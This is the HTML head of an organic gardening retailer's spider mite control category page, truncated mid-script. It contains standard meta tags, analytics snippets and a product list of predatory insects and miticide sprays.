

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/category/hemp-cannabis-spider-mite-control
body_size: 44865
content:

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
   


<head>
  <title>How To Control Spider Mites Organic Miticides &amp; Insects</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="spider mites control, two spotted mite control, two spotted spider mites control, strawberry spider mites, tetranychus, pacific spider mite, webspinning mites, web spinning mites, spider mite life cycle, spider mites information, spider mite FAQs, spider mite damage, spider mite control, spider mites management , arachnids, organic spider mite control, chemical free spider mite control, web spinning mite control, controlling spider mites organically" />
  <meta name="description" content="Arbico Organics provides biocontrol and organic chemical sprays for effective spider mite control both indoors and outdoors. Use of predatory mites with other organic practices allows growers to prevent infestations before they cause damage - maximizing yields and crop quality. Learn more about spider mite control or select a treatment option to get started!" />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

   
   <link rel="canonical" href="https://www.arbico-organics.com/category/spider-mite-control" />
 
        
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_category_item_list",
            "products": {
                "item_list_id" : "Category- 7",
                "item_list_name" : "Category - Spider Mites",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "ARBICO Organics&reg; Assassin Bugs",
                          "item_id": "1000106-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 1,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Amblyseius swirskii",
                          "item_id": "1101310-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 2,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Amblyseius andersoni",
                          "item_id": "1101320-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 3,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Galendromus occidentalis",
                          "item_id": "1151202-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "35.00",
                          "item_category": "Spider Mites",
                           "index" : 4,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Lacewing Eggs",
                          "item_id": "1110001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Spider Mites",
                           "index" : 5,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Lacewing Larvae",
                          "item_id": "1110010-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Spider Mites",
                           "index" : 6,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Feltiella acarisuga",
                          "item_id": "1155701-G",
                          "coupon": "",
                          "item_brand": "Evergreen Growers Supply",
                          "price" :  "144.00",
                          "item_category": "Spider Mites",
                           "index" : 7,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Minute Pirate Bug",
                          "item_id": "1117001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Spider Mites",
                           "index" : 8,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Neoseiulus (= Amblyseius) californicus",
                          "item_id": "1151201-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "39.50",
                          "item_category": "Spider Mites",
                           "index" : 9,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Neoseiulus (= Amblyseius) fallacis",
                          "item_id": "1151401-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "53.00",
                          "item_category": "Spider Mites",
                           "index" : 10,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Neoseiulus californicus Sachets",
                          "item_id": "1151215-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "39.50",
                          "item_category": "Spider Mites",
                           "index" : 11,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Phytoseiulus persimilis",
                          "item_id": "1151204-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Spider Mites",
                           "index" : 12,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Phytoseiulus persimilis PLUS",
                          "item_id": "1151250-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 13,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Phytoseiulus persimilis PLUS Sachets",
                          "item_id": "1151230-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 14,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Stethorus punctillum",
                          "item_id": "1113301-G",
                          "coupon": "",
                          "item_brand": "Evergreen Growers Supply",
                          "price" :  "105.00",
                          "item_category": "Spider Mites",
                           "index" : 15,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Agro Pest&trade;",
                          "item_id": "1458310-G",
                          "coupon": "",
                          "item_brand": "Agro Research International",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 16,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Arber&reg; Bio Insecticide",
                          "item_id": "1314782-G",
                          "coupon": "",
                          "item_brand": "Arber",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 17,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "AzaGuard&reg;",
                          "item_id": "1222205-G",
                          "coupon": "",
                          "item_brand": "BioSafe Systems",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 18,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Captain Jack's Deadbug Brew&trade;",
                          "item_id": "1454750-G",
                          "coupon": "",
                          "item_brand": "Bonide",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 19,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Captain Jack's Deadbug Brew&trade; Dust",
                          "item_id": "1454754-G",
                          "coupon": "",
                          "item_brand": "Bonide",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 20,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Captain Jack's&trade; Orchard Spray",
                          "item_id": "1247610-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 21,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Insecticidal SUPER Soap",
                          "item_id": "1247603-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 22,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Neem Oil",
                          "item_id": "1246602-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "17.98",
                          "item_category": "Spider Mites",
                           "index" : 23,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Mite-X",
                          "item_id": "1257924-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 24,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Sulfur Plant Fungicide",
                          "item_id": "1454701-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "0.00",
                          "item_category": "Spider Mites",
                           "index" : 25,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BotaniGard&reg; MAXX",
                          "item_id": "1332820-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 26,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Bug Blaster&trade;",
                          "item_id": "1452530-G",
                          "coupon": "",
                          "item_brand": "Bug Blaster",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 27,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Debug&reg; Turbo",
                          "item_id": "1450500-G",
                          "coupon": "",
                          "item_brand": "Agro Logistic Systems",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 28,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Des-X&trade; Insecticidal Soap",
                          "item_id": "1247660-G",
                          "coupon": "",
                          "item_brand": "Certis USA, LLC",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 29,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Earth's Ally&reg; 3-in-1 Plant Spray",
                          "item_id": "1459330-G",
                          "coupon": "",
                          "item_brand": "Sarasota Green Group",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 30,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Earth's Ally&reg; Insect Control",
                          "item_id": "1459310-G",
                          "coupon": "",
                          "item_brand": "Sarasota Green Group",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 31,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Eco-1&reg; 40",
                          "item_id": "1458140-G",
                          "coupon": "",
                          "item_brand": "Arborjet",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 32,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "EpiShield&reg;",
                          "item_id": "1332775-G",
                          "coupon": "",
                          "item_brand": "Bioworks",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 33,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Entrust&trade; SC Naturalyte&reg; Insect Control",
                          "item_id": "1271150-G",
                          "coupon": "",
                          "item_brand": "Dow AgroSciences",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 34,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Fortify PC",
                          "item_id": "3000590-G",
                          "coupon": "",
                          "item_brand": "Rx Green Technologies",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 35,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Garlic Barrier&reg; AG+",
                          "item_id": "1452603-G",
                          "coupon": "",
                          "item_brand": "Garlic Research Lab",
                          "price" :  "0.00",
                          "item_category": "Spider Mites",
                           "index" : 36,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Grandevo",
                          "item_id": "1332950-G",
                          "coupon": "",
                          "item_brand": "Marrone Bio Innovations",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 37,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Cleaner",
                          "item_id": "1458050-G",
                          "coupon": "",
                          "item_brand": "Hydrofarm",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 38,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Grower's Ally&reg; Spider Mite Control",
                          "item_id": "1459320-G",
                          "coupon": "",
                          "item_brand": "Sarasota Green Group",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 39,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "GrowSafe",
                          "item_id": "1150030-G",
                          "coupon": "",
                          "item_brand": "AgroMagen LLC",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 40,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Molt-X&reg;",
                          "item_id": "1332770-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "139.95",
                          "item_category": "Spider Mites",
                           "index" : 41,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Neem Oil",
                          "item_id": "1555614-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "0.00",
                          "item_category": "Spider Mites",
                           "index" : 42,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Insecticidal Soap RTU",
                          "item_id": "1247606-G",
                          "coupon": "",
                          "item_brand": "Monterey",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 43,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NoFly&trade; WP",
                          "item_id": "1332875-G",
                          "coupon": "",
                          "item_brand": "Blacksmith Bioscience",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 44,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Organic JMS Stylet Oil",
                          "item_id": "1274107-G",
                          "coupon": "",
                          "item_brand": "JMS Flower Farms, Inc",
                          "price" :  "39.50",
                          "item_category": "Spider Mites",
                           "index" : 45,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Organocide&reg; Bee Safe 3-in-1 Garden Spray",
                          "item_id": "1150050-G",
                          "coupon": "",
                          "item_brand": "Organic Labs",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 46,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Organishield",
                          "item_id": "1332735-G",
                          "coupon": "",
                          "item_brand": "Organic Liquid Spray, LLC",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 47,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "PFR-97&trade; 20% WDG",
                          "item_id": "1332870-G",
                          "coupon": "",
                          "item_brand": "Certis USA",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 48,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "PyGanic Gardening",
                          "item_id": "1288710-G",
                          "coupon": "",
                          "item_brand": "MGK Insect Control Solutions",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 49,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "SaferGro&reg; Pest Out&reg;",
                          "item_id": "1810950-G",
                          "coupon": "",
                          "item_brand": "SaferGro",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 50,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Sil-Matrix&reg; LC",
                          "item_id": "1247670-G",
                          "coupon": "",
                          "item_brand": "Certis",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 51,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "SNS 217 Miticide",
                          "item_id": "1459120-G",
                          "coupon": "",
                          "item_brand": "Sierra Natural Science, Inc.",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 52,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "SuffOil-X&reg;",
                          "item_id": "1332803-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "0.00",
                          "item_category": "Spider Mites",
                           "index" : 53,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Trifecta Crop Control",
                          "item_id": "1273060-G",
                          "coupon": "",
                          "item_brand": "Trifecta",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 54,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Venerate XC",
                          "item_id": "1332960-G",
                          "coupon": "",
                          "item_brand": "Marrone Bio Innovations",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 55,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Arber Insecticide for Tomato & Vegetable",
                          "item_id": "1314704-G",
                          "coupon": "",
                          "item_brand": "Arber",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 56,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Arber Insecticide for Rose & Flower",
                          "item_id": "1314706-G",
                          "coupon": "",
                          "item_brand": "Arber",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 57,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "MiteMix",
                          "item_id": "1151300-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 58,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Ladybugs",
                          "item_id": "1112505-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "12.95",
                          "item_category": "Spider Mites",
                           "index" : 59,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Mesoseiulus longipes",
                          "item_id": "1151203-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "44.90",
                          "item_category": "Spider Mites",
                           "index" : 60,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Active Eye Microscope 100X",
                          "item_id": "2000205",
                          "coupon": "",
                          "item_brand": "Hydrofarm",
                          "price" :  "21.99",
                          "item_category": "Spider Mites",
                           "index" : 61,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Delta Large Animal Sprayer w/ Extended Dual Orbital Nozzle - 48 oz",
                          "item_id": "1403200",
                          "coupon": "",
                          "item_brand": "Delta Industries",
                          "price" :  "16.36",
                          "item_category": "Spider Mites",
                           "index" : 62,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Grandevo WDG",
                          "item_id": "1332952-G",
                          "coupon": "",
                          "item_brand": "Marrone Bio Innovations",
                          "price" :  "",
                          "item_category": "Spider Mites",
                           "index" : 63,
                          "item_list_id" :  "Category- 7",
                          "item_list_name" : "Category - Spider Mites"
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 



  ga('send', 'pageview');

</script>






  
   

<script>
